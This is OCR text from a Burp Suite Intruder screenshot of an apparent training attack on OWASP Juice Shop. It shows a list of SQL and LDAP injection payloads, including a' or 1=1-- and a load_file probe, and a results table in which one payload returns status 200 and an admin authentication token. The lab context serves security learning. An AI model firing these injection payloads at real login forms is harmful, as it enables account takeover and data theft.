 urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 83
Payload type: Simple list Request count: 83
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
|
!
?
/
//
//*
'
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload be
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
27 %2A%28%7C%28objectclass... 401 330
28 %2A%7C 401 330
29 ||6 401 330
30 '||'6 401 330
31 (||6) 401 330
32 %7C 401 330
33 a' 500 1413
34 admin' or ' 401 330
35 ' and 1=( if((load_file(char(110,... 500 1545
36 ' and 1 in (select var from temp)-- 500 1438
37 anything' OR 'x'='x 401 330
38 500 1667
39 a' or 1=1-- 200 1001
40 500 1667
Request Response
Pretty Raw Render \n Actions
10 Connection: close
11
{
"authentication":{
"token":
:1,
"umail":"admin@juice-sh.op"
}
? Search... 0 matches
46 of 83